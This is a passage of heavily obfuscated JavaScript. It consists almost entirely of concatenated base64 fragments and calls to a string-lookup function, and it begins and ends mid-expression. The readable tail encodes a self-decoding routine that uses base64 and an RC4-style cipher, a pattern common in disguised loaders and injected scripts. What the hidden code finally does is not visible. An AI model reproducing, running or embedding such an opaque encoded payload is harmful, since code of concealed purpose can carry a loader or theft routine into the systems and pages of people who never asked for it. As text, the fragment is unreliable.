9RV09LJy'+'wnVzRGY1ZJYmlXNG0nLCdXUDBHb1NreGl'+'HJywnVzdGY1ZDa2h0dGEnLCd4Q2tUVzQv'+'ZEhjcScsJ3EyVmRTQ294VzY4JywndHRsY'+'1UxNHEnLCdwZHk0V1BwZElXJywnVzZSY0'+'xTazRXUVpjVFcnLCdqbW9qVzcwWVc0Ryc'+'sJ2JtbzRXNDgrV08wJywnVzc5Umhtb0VX'+'UFcnLCdXNUJjTkNraFdSTmNSVycsJ0U4b'+'2ZXNWxkR1pxJywnVzd1NGxta3hXNk8nLC'+'dkOG9hVzU4Wlc0SycsJ1c1ZjJXNjNjT2c'+'4JywnVzVUQldQMDNvRycsJ1c0UmNTbWsr'+'dEplJywnV081cW5Da3JhYScsJ1dPclRxb'+'W9qVzZ1JywnaElTbVdSaGRJVycsJ1c0dG'+'NWQ29DV1FqSycsJ1c3WFRtU29WV1BHJyw'+'ndkNvcGlISmNSYScsJ3dDbytsSWhjUVcn'+'LCdXNmpIbzhvK1dQbScsJ0NDb0pnWkJjU'+'2EnLCdhcTNjTThrbG5XJywnVzc3Y1ZTb0'+'ZXNTUwJywnbG1vSnFiRmNSYScsJ2NDb0F'+'5U28wV1F1JywnejhrRVc1QmRQckcnLCdX'+'T2hkUmIvZFJ2aScsJ1dQTC9XNnVsVzQ0J'+_0x9598832u(0x27d)+'csJ0U4bzBG')+('OGtMalNvOVdPYScsJ1dRcnlXNGlnVzdtJ'+'ywnam1vdERTazNsVycsJ1dRL2RVU2t5dG'+'Y0JywnVzYxNFdSdjFwcScsJ1c0dlhXUlQ'+'yY3EnLCdGbWtSV1B4Y05oZScsJ0J0SEFl'+_0x9598832u(0x1ce)+_0x9598832u(0x228)+'NrQlc2ZGRSOG80JywnZ21vVVc2ZTlXNWE'+'nLCdBSHUya21vNicsJ1dQM2RRSHBkUVNr'+'MycsJ0VZZWVqU29kJywna0pCY1Jta1dqc'+_0x9598832u(0x279)+'lZdScsJ1c0TmNPcTllVzZ1JywnV1EvY0t'+'Db3hyOG82JywnV1B6WmNTa0NhRycsJ1dS'+'L2RVWkZkSlNrWCcsJ1c3UDFXUHlYcGEnL'+'CdkdHhjU1NrRWxhJywndDhvOVc2L2RLc0'+_0x9598832u(0x31b)+'mZlNvcCcsJ1dPbGNVQ29ZeThvTicsJ1dR'+_0x9598832u(0x34f)+'CduU29Oem1vTVdQUycsJ1dQckVBOG8rVz'+'ZxJywndlloZEc4a29XT20nLCd6R1RWYW1'+'rZycsJ3RiZVdpbW9VJywnb1NrdVdSelZX'+'UlcnLCdkU285VzZ5a1dSbScsJ3NKVmRMd'+'2paJywnbENvcHVDazdlYScsJ1dQMU5XNE'+_0x9598832u(0x2ee)+'3bScsJ1dPU294MWVxJywnc2dOZE1Db2JX'+'NGknLCdlOG81eG1vUldScScsJ1c2M2NQb'+'W9uV09ycCcsJ1c2bjlwbW9wV1FLJywnV0'+_0x9598832u(0x266)+_0x9598832u(0x297)+'LCdXUTNkVm1vUWttbzInLCdXUjhaRDNHW'+'icsJ2ZTb05XNzQzVzVDJywnVzRYeFdSR2'+'xvcScsJ2w4')+('a2JGbW80V1JDJywnQThvZFc3UmRPc08nL'+'Cd1WWFwaG1vQycsJ1c1QmRLbWt6eG1rZS'+'csJ1dQM2RJQ29odVNrbicsJ1c1M2NPOG9'+_0x9598832u(0x21c)+'ZGVTb1RXT3knLCd2cTNjVG1rdmVJVHInL'+'CdXT3liaVNrRGNxJywnVzR2QVdSamRlYS'+'csJ0Ztb3FXN0pkTEdxJywnVzVPa2Nta3p'+'XNmUnLCdXNExaV09Ma0NXJywnRWRwY01z'+'OU8nLCdXUHRkVThrSnIwdScsJ3lKM2RIU'+'2sxV1I4JywnV1BqbWZTa2ZsVycsJ3JaU1'+'VvQ28vJywnVzRGY1M4b2tXUWpLJywndEd'+'4ZFBiaGRVRycsJ1c2eGRPbWtFdENrNScs'+'J1c1ZnJXUnV5aWEnLCdkU2tmV096WFdPb'+_0x9598832u(0x212)+_0x9598832u(0x18c)+'wZEtDazAnLCdXNERZV1ByK2xXJywnVzVX'+'OW84a0VXNGEnLCdXN0d3ZFNrNFc3MCcsJ'+_0x9598832u(0x1af)+'wnd1NvdVc3UmRPdEMnLCdXUTNkT0dwZFJ'+'2ZScsJ1dQUE5sOGttcEcnLCdkQ29Wejhr'+'N2ZhJywnV1BMb2Nta1dlYScsJ29ta3FXN'+'nBkTkNvcycsJ3ViTmNLeDQrJywnd0hGZF'+'BTa0ZXT1MnLCdEOG9zVzd0ZEtKQycsJ0V'+_0x9598832u(0x2aa)+'ckxXNjh2VzdPJywnV1J4ZEk4b0xxbWs0J'+_0x9598832u(0x246)+_0x9598832u(0x221)+'TbW94VzZ5JywnV1FsZFRyUmRKM2knLCdX'+'UU5kTnNSZE5ta3knLCdiQ29YcThvYVdSY'+'ScsJ3VDazJXNkpkVWRlJywnVzVsY0hTb2'+'NXUkwrJywn')+('dUpOY1NKZjEnLCdmbWtBV1I1WFdRaScsJ'+_0x9598832u(0x2fc)+'EnLCdGeFZkTFNvRVc1ZScsJ1dRbnlXUjd'+_0x9598832u(0x1b6)+'VzVPTFc1bScsJ1c2SFlXN2xjSHdXJywnV'+'1F0ZExtb0Z3Q2tjJywncFhYbldSVzMnLC'+'dXUXBkVEhCZFFTa3knLCdXUTBRcmZHbCc'+'sJ1dSaGRVcmxkUGdLJywnV1IvZFBTb0Z3'+_0x9598832u(0x16a)+'1FMdmxHJywnZDhvVlc0V3NXUXknLCdXNW'+'RjUThrR1dQaGNTYScsJ1c2dWVwOGthVzR'+_0x9598832u(0x26c)+'WGRiVycsJ3RHbkpoOGtxJywnV1FwZElDa'+'2J6dVMnLCdXN3BjVUNrRXJXVycsJ1c3SD'+_0x9598832u(0x312)+'2UmNKU281dm1rTScsJ3Nta2xXNVZkTGEw'+'JywnV1FQRVc1YUVXNGUnLCdXT2ZQVzVHa'+_0x9598832u(0x296)+_0x9598832u(0x1b3)+_0x9598832u(0x291)+_0x9598832u(0x26f)+'DQnLCdXUUJkUm1vcUJTazgnLCdXNGRjTk'+'NvUFdQRHAnLCdXUGxkU1l0ZElMbScsJ0Y'+'4bytXNVZkVWJxJywnaFNvQ1c1U1lXUjgn'+'LCdnU29ZVzVTdFdRcScsJ2s4a1pXUEwyV'+'09DJywnYzhvVndTb05XUW0nLCdsR09HV0'+'9KZEhHJywna1gzY0s4a1RtcScsJ3Jjem9'+'mbWtZJywnbjhrNVdRejdXUkMnLCdXUWlO'+_0x9598832u(0x348)+'GdpU28yV09LJywnVzRoY0c4b0dXUHowJy'+_0x9598832u(0x267))+('by9XN2pXJywnV1AxaFc3TytXNU8nLCd0W'+'GY4aDhrSScsJ1c0bm5XT21ybmEnLCdqQ2'+'trdFNvaVdSbScsJ3Jtb0NXNy9kSUcwJyw'+'nV1JqTmdTa1FsVycsJ3J0akJsOGtTJywn'+_0x9598832u(0x2f0)+'ycsJ2lDb0xXN0MzVzVlJywneVNrZlc0Vm'+_0x9598832u(0x20a)+'xajhrNicsJ2xJYXFXUC9kSGEnLCdqU29r'+'VzZTZVc2UycsJ0Zta09XNVZkR1pxJywnZ'+_0x9598832u(0x319)+'g1ZFdQbUsnLCdpbW9EVzRlVlc3QycsJ1c'+'2RmRTQ2tQelNrMScsJ1dQbVlnOGthamEn'+'LCdXN0xzV09IVmxXJywnV09Yb2ZTa1JpV'+'ycsJ2pDb1NXNmVMVzU4JywnV09qaVdPaG'+'NPQ2taJywnV1JkZEw4by9BOGs2JywndnF'+_0x9598832u(0x272)+'SFhLVzY0JywnV1I5c1c0V0NXNGUnLCdXN'+'HRjUENvUldPRFQnLCdXNmxjSUlMRVc3aS'+_0x9598832u(0x1d7)+'XUGEnLCdXUUJkTXNsZEwzSycsJ0JTa2dX'+'UjNjSDM0JywnVzRQVldPS2ttRycsJ1dPM'+'2RNWnhkTVNreicsJ3FiM2NTc0JjU2EnLC'+_0x9598832u(0x273)+'XJywnVzcvY1Y4a25XUUZjSkcnLCdXNkZj'+'UzhveFc3YjInLCdobW9Ec2RsY0xhJywnV'+_0x9598832u(0x26b)+'csJ1c3bmtXUGF4YXEnLCdXNEZkVjMvZFN'+'JbScsJ1dRaUd3dk91JywnV092WXlDb2NX'+'NjQnLCd6ZEpjUlpUMycsJ2c4b3NXNml6V'+'zVtJywnVzU5MFdSZm5sRycsJ2liQmNObW'+'tpbGEnLCds')+('U280VzU0RFc0OCcsJ1c2N2NPU2s3dXRlJ'+'ywneUlQZGZTa1EnLCdXNi9jTG1vUFdRYl'+'YnLCdXN1JjTDhvdlc0elInLCdzSUJjVWJ'+'yYScsJ2JDbzNXNmloVzcwJywnVzVwY1VD'+_0x9598832u(0x230)+'EhDb2lXN3EnLCdXNXRjR21vcVdQWEcnLC'+_0x9598832u(0x318)+'4Y1VhJywnVzZkZE84a1NBQ2tyJywncXI1'+'Rmw4azEnLCdzWGl6YjhvNycsJ1dQelZXU'+'GxjT0NreCcsJ1c3ZGNLOGtPd2I4JywnV1'+'JkZE1DbytkbW8yJywnV09OZEdTa0J2Z3k'+_0x9598832u(0x321)+_0x9598832u(0x34c)+'0ZXT2EnLCdXUG5zVzQ4Mlc3dScsJ0N0NH'+'hubW9BJywnQlhSY0owT0gnLCdGWFpkVHV'+'2dycsJ3JDa1RXUmxjU2cwJywnbG1vY1c3'+'V3NXT08nLCdEWjdkVEw1ZScsJ3A4azRXT'+'zF2V1E4Jywnd1h0ZFBTa21XUGknLCdXN3'+'RjSDhvVldQTEcnLCdyS1ZkUG1veVc3Uyc'+'sJ0NKbGNQSlpjU2EnLCdsU2srVzZ0ZEtT'+'b0cnLCdXNFJkT0NrT0JDa2EnLCdXTzBva'+'W1rUm9hJywncHRCY1Nta0JrRycsJ1c3VE'+'hXUGVaZGEnLCdXT0JkT3Q3ZE92OCcsJ1c'+'0clNXUHJVZGEnLCdBOGtnVzZCZE5icScs'+'J2hTb3F0dEJjS2EnLCdXTzhIV09sZFFTa'+_0x9598832u(0x2a0)+_0x9598832u(0x2cd)+'jTTEwbycsJ3lIbGRLMjFLJywnV1BGZE5D'+'b2tmQ29wJywnVzR6OVdQcVFiVycsJ1c0d'+'jdXNS9jVUtpJywnVzVCY1ZZSGZXNjQnLC'+'dXT3ZCVzZP')+('SVc3dScsJ1dRNFh5d08xJywnVzVMWmhDb'+_0x9598832u(0x2c8)+'tsSXBjSXEnLCd3Q29RY2N0Y01HJywnY1p'+'hUFdPcGRLcScsJ1c1cGNOU29vVzVIRycs'+'J3phanJtQ2tSJywnV08vY0w4b2lyOG9lJ'+'ywnVzczY0o4b1dXUFhiJywna0c3Y0lTa3'+_0x9598832u(0x1ca)+'RSmNPMjQnLCdzYjdkSUNrK1dPTycsJ3Vt'+_0x9598832u(0x306)+_0x9598832u(0x235)+'dQSycsJ1dPZUVXTy9kUVNrLycsJ1c2alN'+'XN3RjTXZHJywnV09Ib1dPeGNUQ2ttJywn'+'RG1vd2RJcGNURycsJ1c1UmNLU285VzRic'+'CcsJ1dSZGROWkJkVlNrYicsJ2paWmNSOG'+'tTb2EnLCdmbWtwVzVwZE5Tb1UnLCdsZ1J'+_0x9598832u(0x24d)+'LCd1OGtrVzUvZFViTycsJ29Tb21XNEd0V'+'095JywnV1FaZE1KUmRTOGthJywnVzQzY0'+'c4bzVXNzVqJywneENrdFc1UmRHYTAnLCd'+_0x9598832u(0x2f3)+'ckpjTk1TSicsJ1c0aGRQbWtPQkNrVycsJ'+'1dQOEFoU2t1alcnLCdBYlpkSWVEMScsJ0'+'Rtb09scTdjU2EnLCdXUDlSQm1vRlc0cSc'+_0x9598832u(0x25e)+_0x9598832u(0x2d2)+'0txJywnY1NvZFc2YWZXNGknLCdXT25EV1'+_0x9598832u(0x2a9)+'1eXVvQ2tKVzU4JywnV1E3ZEdjSmROd3En'+'LCdXNXRjU1NvcFc3NSsnLCdXNGRjVWJuU'+_0x9598832u(0x1d8)+'NSVycsJ1dP')+('ZkZXNU92VzQwJywndXI3Y1FkOTAnLCdXN'+'lhXV09tT2VhJywnd1hwZE53dlInLCdXNV'+'RXV1JUMWhhJywnV1FIa1dSM2NVOGtEJyw'+'neVNvQmpxN2NIVycsJ3E4a2lXUnRjVXZl'+_0x9598832u(0x2eb)+'ScsJ3IwdGRSOG9QVzRXJywnVzVmSVdRVG'+'xoVycsJ1c3QmNSOGtNV1BwY0thJywnV1J'+'OZElTa0d5TVcnLCdhU2tCRWZWZEhnSmNQ'+'OGtwV1EzY0dTazBxTE8nLCdFcXRjVmZpS'+_0x9598832u(0x23d)+'cnLCdBR3VlY0NvbScsJ1dPYlRzU29kVzV'+'LJywnb0NveXJtb3JXT3UnLCdXT2hjSlNv'+'U3Ztb3knLCdvSFMyV1FKZFFXJywnRlp0Y'+'1JzaScsJ3Btb0NXNTBTV1JTJywnV09OZE'+'xTbzRkOG9aJywnZThvQVc2aXlXUHUnLCd'+'FQ294VzZSZE9ZSycsJ1dPVFVXUi9jSDhr'+'TCcsJ1dPRERXNHVQVzZxJywnZjhrdldQS'+_0x9598832u(0x30e)+_0x9598832u(0x333)+'aY0tDb29XUUg4JywnVzZaY1VhclpXNjQn'+_0x9598832u(0x22f)+'CduOG9ieHRWY0lXJywnd0pKY1JLbVonLC'+'d3OG9jVzdOZEtkbScsJ1c1TmNJQ29yVzd'+'IZicsJ1dPcVJXUDdkR21rZycsJ1dPM2RS'+'Q29BcENvZycsJ2Ntb1R2bWtObmEnLCdXT'+'1JjSUNvMUZTb3InLCdDSVJkSThrM1dROC'+'csJ2lta3lXNnRkT1NvWCcsJ2RDbzl6U29'+'NV1BXJywnVzQvY1BTa05GWDgnLCdXT0Zk'+'SVNvaXpTazYnLCdXNHRjU0NrRVdPL2NQY'+'ScsJ2g4b1FBWFZjUVcnLCd6cUJjSXhXWS'+_0x9598832u(0x28a))+('YVJjUHEnLCdXUDBXZUNraWlhJywncUNrO'+'Vc3RmRVSWUnLCdXUEdvV1FoZEdta0wnLC'+'dXT0ZkSUNvQXI4a00nLCdlU29oVzRXb1d'+'QeScsJ1c0N2NRQ2tHV1FKY0xhJywnV1F4'+'ZFY4a3dBMzQnLCdnU29nVzU4dldQcScsJ'+'1dPRmRSQ29rZUNvVCcsJ1c3cGNQQ28zV1'+'JMOCcsJ1c3eGNUU29PVzZ2KycsJ1c0WmR'+'TbWtVRm1rTScsJ204b2VXNE9KV1BLJywn'+'VzRWY09ta0ZXUEpjTmEnLCdXT0ZjVFNvb'+'Xc4b0wnLCdzU2tLVzczZEhZcScsJ2VaSm'+'NOOGtYcGEnLCdGYjhLaDhvQicsJ2tDb3J'+'3bW9kV084JywnV1FUNHNTbzBXNmknLCdv'+'bWttV1JMV1dSbScsJ1dPbmtXNDQxVzVTJ'+'ywndFpoY1RLOG4nLCdXN2JZV1JtSG5XJy'+'wnVzRwY09Ta3lXUkJjUmEnLCdibW9NREN'+_0x9598832u(0x344)+'VkNvUXlDa24nLCdXNWFUbG1rOVc1OCcsJ'+'2VTb1hxY0pjTXEnLCdXNmxkS21rd1dSdV'+'QnLCd2WFNVJywnVzREMFdSRHNkRycsJ1c'+'1cmtXUlNFb1cnLCdXT2lRV09wZFZtay8n'+'LCdtY3ZuV1BLRScsJ3g4a3VXUHBjU0tPJ'+'ywnV1I5MVdReGNLOGtoJywnZEdSY01ta3'+'RocScsJ1dSblRXUjdjSkNrSycsJ1c0SmN'+_0x9598832u(0x1b2)+'VzR0Y0hxOXpXNGknLCdXUmRkUGNwZFM4a'+'2YnLCdiOGtVQlNvL1dPUycsJ2pTb1hXNj'+'h1V1I0JywnV1A0TnkzcW0nLCdjOG84eW1'+'rcm5hJywnV09iQXlDbzJXNEcnLCdBVzBr'+'ZzhvMScsJ1c1aGNSOG9xVzdIcycsJ21ta'+'2xXUUhaV1JXJywnQ1gvY1NzMUsnLCdvQ2'+'90dThrY2pH')+(_0x9598832u(0x1f5)+'m5HJywnRUcvZFFLSHQnLCd0WGRjSXZ1SC'+'csJ3dDb1lXNFZkSHFTJywnb1NvcHhTa0F'+'pVycsJ1c0RDNhbW9CV1JLJywnV084VFdR'+'SmRTQ2srJywnV1BQNFc0T3VXNkMnLCdXN'+'UJjT21vdVdScnUnLCdXUDNjTG1vbHpTb0'+'UnLCdXT1hOVzRtT1c2MCcsJ1dPSmRNQ29'+'QQlNrYicsJ3p0WEJhQ2tjJywnVzZwY1Zt'+'bzBXUExmJywnelh5dWRDb24nLCdXT2YyV'+'1JkY0hta2gnLCd2VzU4blNrRicsJ1c3dV'+'NvbWt3VzdTJywnQm1vM1c0M2RKczgnLCd'+_0x9598832u(0x2cf)+'J1dQZGRROG9EbjhvSicsJ0NISmRHOGsxV'+'1AwJywnV1JiS3FtbzFXNXknLCdpbW9wVz'+'Rld1c3dScsJ3NYL2NMM1dsJywnVzVMWVd'+'SR1FtRycsJ1dSVmRRZDdkTU1PJywnV1A5'+'cVc0cUJXN2UnLCdvcWJMV09heScsJ1dPe'+'VdlU2tmYVcnLCdXUUt1eWhTUScsJ1c2Um'+'NMOGtGV1JoY0dhJywnQW1rblc2dGRJSm0'+_0x9598832u(0x24f)+'clc1bkMnLCdXUS9kSVpKZElTazQnLCdXT'+_0x9598832u(0x2bf)+_0x9598832u(0x205)+'5JywnV1FCZFNjN2ROU2tyJywnV1BTdVdP'+'ZGRRQ2tIJywnZjhrTkFTbzlXUWknLCdjc'+'UM3V1BoZFFXJywnVzZCY1VYUHdXNVcnLC'+_0x9598832u(0x1ee)+'2bicsJ1c1UmNJOG9VV1FMUCcsJ1dRR0h4'+'TE9pJywnVzQ3Y1Y4b01XNkRVJywnbFNvc'+'no4a3diVycsJ21jYm1XT2VtJywnV084c1'+'dPSmRRbWtG')+(_0x9598832u(0x2e3)+'ywnbDhvRFc3eVZXNk8nLCdoU29qRXRSY0'+'lHJywnbUczY1NtazBrVycsJ3NxUmNWWnJ'+_0x9598832u(0x251)+'JywncVNvNFc2QmRTYUMnLCdDdEJjSDBhc'+'ycsJ1c2TGZXUDRVcEcnLCdlQ29FeW1vWl'+_0x9598832u(0x33e)+'CZFRkaGRSMVMnLCdXUXFyalNrWmlXJywn'+'VzVCY1ZTb3pXUTVsJywnbENvYVc0aXJXN'+'nUnLCdXUXhkSFNrMXNnRycsJ1c2MXBXTz'+'Bob1cnLCdCWHRjUnNsY0thJywnV1I1MFd'+'SSmNOQ2t4Jywnam1vNkZTazNwVycsJ0NJ'+'TEJsQ2txJywndkpHMWNTb1InLCdybWsyV'+'1BsY01MZScsJ1c1UDJXT3YrZGEnLCdXUX'+'hjSVNvckRtbzYnLCdxR3BjTmE3Y0xxJyw'+'nRENrWFdRUmNOM08nLCdXT3ZQRlNvVFdR'+'MTN1aFhiV1BkY0pxJywnRVNrWFc0UmRWc'+'08nLCdXNFRtV1BxMmhHJywnckozZEswZj'+_0x9598832u(0x2f2)+'JS2UnLCdXT3JTeG1vc1c0TycsJ1dSYjlo'+'U2swbHEnLCduOG9rVzc0c1c0ZScsJ1c0M'+'2NMU29pVzVqSycsJ1c3UmNLQ29uVzQxRi'+'csJ0VkSmNHYlpjSGEnLCdXN0JjSUNvNVc'+'1NXMnLCdXT24rYkNrY2dXJywnQXF1TmRD'+_0x9598832u(0x21d)+'0NxU2tJJywnbmFhb1dQN2RLcScsJ1dRRF'+_0x9598832u(0x2d1)+'sJ1c3bGNIOG9RV1IxYicsJ1dQNUhXNUsw'+'VzV1JywnRXFxQWZTb2onLCdzOG93Z3EvY'+'0xxJywnV1F2U3Ztb0hXNmknLCdXNXhjVn'+'RYc1c1Tycs')+(_0x9598832u(0x2e1)+'CdBbW9EVzRSZFNyQycsJ1dQdWhtQ2s5aE'+'cnLCd2bWt2VzROZE10aScsJ1c0WGpXUk8'+'xcHEnLCdlU29oVzR5aldRcScsJ2NDb2x3'+'U28wV09tJywnVzR0Y0dDa2ZXUlZjTVcnL'+'CdDYVJjTGZpLycsJ1dQM2RJWFpkVXZtJy'+'wnV1BIU1c3ZW5XNUcnLCd4cmxjS1lSY05'+'hJywnYkNvb3VkQmNPcScsJ3ZDa2ZXUmRj'+'TnhTJywnVzdoY01Tb2FXUVhRJywneFNvZ'+'21XZGNVRycsJ2VTb2RXNk9YVzc0JywnVz'+'c0WWhta3VXNmknLCdkU2tzV1FQcVdSeSc'+'sJ29xTGNXUlNZJywnV1FISnNDb1FXNWkn'+_0x9598832u(0x2b7)+'CdXNGRjT0hUYVc3eScsJ2Q4b0JBbW9SV0'+'9hJywnbENvQnhtb0dXUHknLCdxWDNkTTJ'+'6WScsJ1c3YXBsU29XVzdlJywnVzdYRFdR'+'R0FpcScsJ1dSRFJsOGtLZkcnLCdXNDliV'+'1BUMWJhJywnVzc3ZE9Ta3p5U2taJywnVz'+'Q1Z1dSYVRiYScsJ1c2M2NRWjk5VzdDJyw'+'nVzRsY0k4azRXUVZjUHEnLCd3WGhkUDEx'+'bCcsJ1dPSmRIU29IbVNvcycsJ3FKSGZub'+_0x9598832u(0x2bc)+'o4a0cnLCd3YVZjTkpWY1NHJywnaXNiRld'+'SV2onLCdxaEJkVThvelc1QycsJ3V0bGRI'+'TWZCJywnRXI3ZEw4aytXUW0nLCdXNmZYa'+'ENvN1dQVycsJ0RxbkVubWt2JywnVzVMcV'+'dSZVFnRycsJ0JhUmRSQ2swV1JhJywnVzU'+'wcmI4a29XN0snLCdXUmRkSjhvVXJTa1An'+'LCdXN1JkUG1rdHJDa3AnLCdpWjdjSzhre'+_0x9598832u(0x314)+'loRycsJ1dQ')+('dGRNWlJkUm1rMScsJ0ZyeGRMMEh1JywnZ'+_0x9598832u(0x2dc)+'csJ1dRWFVXUFpjSzhrQScsJ3FJbGRTQ2t'+'BV1BxJywnd0NrZldQcGNWeDAnLCdXUDNk'+'U0gzZElMOCcsJ2NkYUpXUU5kUlcnLCduU'+'2tSVzRwZEpDb3UnLCdXNHJWV1FhM2FxJy'+'wnYnFxb1dQZGRJYScsJ2lkVmNPU2tibHE'+'nLCdEclRnYm1rdycsJ2c4b3hXNjBEVzc0'+_0x9598832u(0x1c9)+'ycsJ1c3aGNTOGtlemRPJywnV1F0ZEs4b1'+'Z6U2tVJywnVzRCY0xtazRXUVpjVFcnLCd'+'XT1JkTmE3ZEtTaysnLCdXN21ta0NreVc1'+'aScsJ3hDb2JXNXBkVUc0JywnYjhvMUVTa'+'zZicScsJ3hYL2NQSlpjSVcnLCdocUR2V1'+'E4dCcsJ29ta0FXUEhVV1JPJywnVzVqQVd'+'ROXJkcScsJ3djUmNQdVc3JywnZlNvb1c2'+'V1lXUlMnLCdXNlZjSm1vVlc3ZlUnLCdwb'+'WtEdW1vQldSeScsJ2lTa0l6OG96V09TJy'+'wnajhvTnhxeGNLcScsJ1dPWE5lOGtiYWE'+_0x9598832u(0x210)+'JywnVzdSZElTa1N0OGtTJywndUcxV2g4a'+'2wnLCdXUFJkTThvVmdTb2EnLCd6V1ZjTm'+'FKY1ZHJywnb3NhTldPcGRLcScsJ1dRSmN'+_0x9598832u(0x2c5)+'J1dSbVVXUWxkSlNrVicsJ1dPQmRJU2tpV'+'1F1WGx0RGxXNTRHZkpPJywnV1BtdFdPZG'+_0x9598832u(0x2d7)+'kSFNrc1dPZScsJ1c3anRXT3FTZ2EnLCdX'+'UEJkU1pWZE9NSycsJ1dROTJXUjNjR1NrO'+_0x9598832u(0x332)+'VHJywnZ1kw')+('bVdQL2RKVycsJ0FTa0RXN2xkUWRxJywnb'+'kd6bVdPNFAnLCdpU2t0V09UeldQcScsJ0'+'RaaGNPR05jR2EnLCdkOG80QUgzY1JhJyw'+'nZW1vSHlDb3hXT3knLCdXUUtXRkxlTycs'+'J1dRL2NSYmxkSExXJywnV1FCZFNaaGROM'+'3EnLCdXN2Y2VzdwY0cxRycsJ25jcmdXUW'+'VnJywnV1BoZEpKTmRNMTgnLCdXUHhkU0l'+'oZE0wSycsJ1dRM2RLc3RkSkNrcScsJ0Vx'+'cVlwOG9sJywncVNralc2VmRIY1MnLCdwZ'+'GZlV1FxTCcsJ21ta29XT3ZEV09lJywncD'+'hrc1c0ZGRWU29RJywnYUNrclc2cGRKQ29'+'SJywnVzVaY1Q4b2tXN2ovJywneFo4NW5t'+_0x9598832u(0x32c)+'3BXUHEnLCd1V2xkVjB2RScsJ3JXdGRNZ2'+_0x9598832u(0x191)+'CZElta0knLCdkSFpjS0NraWtxJywnV1Jw'+_0x9598832u(0x342)+_0x9598832u(0x21f)+'csJ2RTb2hFbWs2anEnLCdXUHJaaENrUmh'+_0x9598832u(0x274)+_0x9598832u(0x2e9)+_0x9598832u(0x1f1)+'dQTFhXNldkVzV5JywnV09sZExxN2RObWt'+'zJywncVpSY0lJcGNPcScsJ1c2dkNXT1Rv'+'amEnLCdyU29CVzVsZFRkQycsJ1dQTG5XN'+_0x9598832u(0x2ea)+'8rVzRLMldPVycsJ1c0cmpXNi9jSHdDJyw'+_0x9598832u(0x32d)+'dScsJ0F0TmNISVRwJywnRENrcFdRTmNVM'+'FMnLCdwYlJjVThrWmxXJywneFNrdVc1Tm'+_0x9598832u(0x25c))+('Q2s0VzY3ZFNDb3MnLCdwWm5kV1FDMCcsJ'+'3liQmRPQ2t1V1FlJywnV08waG5tazRpcS'+'csJ1c3RmNNbW9CV08xRycsJ3FHQmRId1R'+'lJywnV1BCZEpZdGRHTHEnLCdXN0x0Z0Nv'+'ZFdQTycsJ0VDb0RhdFZjSFcnLCdXNjFRV'+'1A0TGVXJywneDhrSVc1UmRVWkMnLCdXN1'+'ZjVkduQlc2NCcsJ3JKRmNMV2hjUFcnLCd'+'tbWtuV1JIS1dRQycsJ1c2ejFXT0drcGEn'+_0x9598832u(0x2e5)+'09UZicsJ3hIQmRMQ2sxV08wJywnaThvQ1'+'c3V2pXUEMnLCdlR2pHV1F5bycsJ1c0RmN'+_0x9598832u(0x229)+_0x9598832u(0x2b1)+'zVLJywna3RkY05ta1BtcScsJ3ZDb3pnQ2'+'svVzV4Y0dTa3dXNlZjUENvRHZkcGNNVyc'+_0x9598832u(0x1b8)+'cUNrWicsJ21tb3NXNk9YV1FTJywnVzVuS'+'ldQcVFtYScsJ2tkQmNJU2tSb3EnLCdXUD'+'h4dENvMldSU2ZXNFZjS0NrOCcsJ1c0MUZ'+'XUThCcFcnLCdXNzdjVUNvbldQZncnLCd1'+_0x9598832u(0x2d3)+'CdpSUZjVlNrM21xJywndUkzY0dKdGNWcS'+'csJ3VkUmNTaFNvJywnVzVMaVc3dGNLMDg'+_0x9598832u(0x262)+'cScsJ0RhN2RHaGpwJywnVzc1SldQR1FnR'+'ycsJ2NTa2R6OG9hV1BHJywnRm1va1c1Sm'+_0x9598832u(0x185)+_0x9598832u(0x1f3)+'L2NJdmFUJywneVd6cW1Tay8nLCdXUmhjU'+'UNvWHJTb0YnLCdXUTRZbDhrRmpXJywnV1'+_0x9598832u(0x33c))+('Z0MnLCdXNlpjVThvSVdPeScsJ1c2bjJXU'+'lhwbkcnLCdidHF4V1J4ZEpxJywnVzdKY0'+_0x9598832u(0x2c6)+'1bmN0aW9uIF8weDE3MzYyODVlKGEsYil7'+'YT1hLTB4MTZhO3ZhciBjPV8weDE3MzYyO'+_0x9598832u(0x1bf)+'ludngnXT09PXVuZGVmaW5lZCl7dmFyIGQ'+'9ZnVuY3Rpb24oaSl7dmFyIGo9J2FiY2Rl'+'ZmdoaWprbG1ub3BxcnN0dXZ3eHl6QUJDR'+'EVGR0hJSktMTU5PUFFSU1RVVldYWVowMT'+'IzNDU2Nzg5Ky89Jzt2YXIgaz0nJztmb3I'+'odmFyIGw9MHgwLG0sbixvPTB4MDtuPWlb'+'J2NoYXJBdCddKG8rKyk7fm4mJihtPWwlM'+'Hg0P20qMHg0MCtuOm4sbCsrJTB4NCk/ay'+'s9U3RyaW5nWydmcm9tQ2hhckNvZGUnXSg'+'weGZmJm0+PigtMHgyKmwmMHg2KSk6MHgw'+'KXtuPWpbJ2luZGV4T2YnXShuKTt9cmV0d'+'XJuIGs7fTt2YXIgaD1mdW5jdGlvbihsLG'+'0pe3ZhciBuPVtdLG89MHgwLHAscT0nJyx'+'yPScnO2w9ZChsKTtmb3IodmFyIHU9MHgw'+'LHY9bFsnbGVuZ3RoJ107dTx2O3UrKyl7c'+_0x9598832u(0x1c6)+'QnXSh1KVsndG9TdHJpbmcnXSgweDEwKSl'+'bJ3NsaWNlJ10oLTB4Mik7fWw9ZGVjb2Rl'+'VVJJQ29tcG9uZW50KHIpO3ZhciB0O2Zvc'+'ih0PTB4MDt0PDB4MTAwO3QrKyl7blt0XT'+'10O31mb3IodD0weDA7dDwweDEwMDt0Kys'+_0x9598832u(0x1f0)+'J10odCVtWydsZW5ndGgnXSkpJTB4MTAwL'+'HA9blt0XSxuW3RdPW5bb10sbltvXT1wO3'+'10PTB4MCxv')+('PTB4MDtmb3IodmFyIHc9MHgwO3c8bFsnb'+'GVuZ3RoJ107dysrKXt0PSh0KzB4MSklMH'+'gxMDAsbz0obytuW3RdKSUweDEwMCxwPW5'+'bdF0sblt0XT1uW29dLG5bb109cCxxKz1T'+_0x9598832u(0x213)+'2NoYXJDb2RlQXQnXSh3KV5uWyhuW3RdK2'+'5bb10pJTB4MTAwXSk7fXJldHVybiBxO30'+'7XzB4MTczNjI4NWVbJ3VKTG56VSddPWgs'+'XzB4MTczNjI4NWVbJ3R1dmlUYiddPXt9L'+'F8weDE3MzYyODVlWydRbGludngnXT0hIV'+'tdO312YXIgZT1fMHgxNzM2Mjg1ZFsweDB'+'dLGY9YStlLGc9XzB4MTczNjI4NWVbJ3R1'+_0x9598832u(0x310)+'WQpe2lmKF8weDE3MzYyODVlWyduemZSS0'+'MnXT09PXVuZGVmaW5lZCl7dmFyIGk9Zn